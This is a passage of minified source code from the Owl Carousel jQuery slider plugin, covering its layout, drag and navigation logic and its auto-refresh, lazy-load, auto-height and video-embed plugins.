this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
